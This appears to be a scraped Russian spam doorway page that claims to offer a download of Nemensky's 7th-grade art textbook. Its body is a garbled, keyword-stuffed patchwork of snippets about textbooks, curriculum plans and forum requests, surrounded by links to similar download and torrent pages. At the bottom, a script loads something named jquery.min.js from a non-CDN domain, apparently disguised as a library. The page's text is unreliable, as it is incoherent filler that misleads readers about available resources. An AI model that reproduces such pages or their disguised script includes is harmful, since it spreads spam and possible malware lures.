

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eitaediih.gpuopenanalytics.com/l38xt-uchebnik-izo-7-klass-nemenskiy-skachat.html
body_size: 2737
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Учебник изо 7 класс неменский скачать - eitaediih.gpuopenanalytics.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eitaediih.gpuopenanalytics.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Учебник изо 7 класс неменский скачать</h2>
                            </header>
                            <p>Скачать: Изобразительное искусство.  7-8 классы.  Учебник «Архитектура и дизайн в жизни человека» знакомит с архитектурой и дизайном как. Календарно-тематическое планирование по изобразительному искусству (ИЗО, 3 класс) по теме. Скачать: Изобразительное искусство. Дизайн и архитектура в жизни человека. 7 класс. Питерских А.С., Гуров Г.Е. (pdf)  Рабочие программы. Предметная линия учебников под редакцией Б.М. Неменского. 5—9 классы". Учебник. Рабочая программа по изобразительному искусству (ИЗО, 5, 6, 7, 8 класс) на тему: Рабочая. 
22 май 2016  1-7 класс под редакцией Б. М. Неменского. Gallery of life 22 мая  Подскажите где можно скачать 3-й класс? Нравится Показать  Девочки, очень нужен 2 класс ИЗО Неменский, электронный учебник. Нравится. Учебник ИЗО Дизайн и архитектура в жизни человека 7-8 класс Питерских  книг (ФГОС, не скачать в формате pdf) за 2014-2015-2016-2017-2018 год. 7 класс : учебник для общеобразовательных учреждений / Питерских А.С., Гуров Г.Е./ под ред. Неменского Б.М. – 4-е изд. – М.: «Просвещение»,2017. 7 класс. Электронная форма учебника. (Питерских А. С., Гуров Г. Е. / Под ред  Неменского Б. М.)  описание характеристики видео скачать приложение. 20 авг 2015  1—7 классы» и доработана в соответствии с требованиями  Скачать:  Предметная линия учебников по изобразительному искусству для 1 - 7 классов  6 класс по программе Б.М.Неменского.Тема урока: Виды. Книги и учебники > Рисование, изобразительное искусство 7 класс  искусство. 7 класс. Поурочные планы по прогр. Б.М. Неменского - 2016г. Дизайн и архитектура в жизни человека. Поурочные разработки. 7 класс  Предметная линия учебников под редакцией Б. М. Неменского. 5—9 классы». 7-8 классы: Методическое пособие.  художника России, академика РАО Б.М  Неменского. Учебник для 7-8 классов "Изобразительное искусство. 
Календарно-тематическое планирование по изобразительному искусству (ИЗО, 3 класс) по теме. Рабочая программа по изобразительному искусству (ИЗО, 5, 6, 7, 8 класс) на тему: Рабочая. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="l38xt-saravtovokzal-raspisanie.html">Саравтовокзал расписание</a></li>
                                <li><a href="l38xt-skachat-igru-na-kompyuter-besplatno-delay-nogi.html">Скачать игру на компьютер бесплатно делай ноги</a></li>
                                <li><a href="l38xt-psihologicheskaya-karta-rebenka-dou-obrazec.html">Психологическая карта ребенка доу образец</a></li>
                                <li><a href="l38xt-eragon-2-skachat-fb2.html">Эрагон 2 скачать fb2</a></li>
                                <li><a href="l38xt-kniga-v-mirovoy-kulture.html">Книга в мировой культуре</a></li>
                                <li><a href="l38xt-spoting-english-9-klass-gdz.html">Spoting english 9 класс гдз</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Календарно-тематическое планирование</li>
<li>Рабочая программа по изобразительному искусству (ИЗО</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-kvn-dlya-nachalnyh-klassov-s-prezentaciey.html">Квн для начальных классов с презентацией</a></li>
                                            <li><a href="l38xt-biyskiy-licey-zhurnal.html">Бийский лицей журнал</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-torrent-pechki-lavochki.html">Торрент печки лавочки</a></li>
                                            <li><a href="l38xt-mgk-skachat-albom.html">Mgk скачать альбом</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-kupit-elektronnuyu-knigu-s-vstroennoy-podsvetkoy.html">Купить электронную книгу с встроенной подсветкой</a></li>
                                            <li><a href="l38xt-kak-sozdat-prilozhenie-kliker.html">Как создать приложение кликер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-sbh60-drayver.html">Sbh60 драйвер</a></li>
                                            <li><a href="l38xt-starline-android-skachat.html">Starline android скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
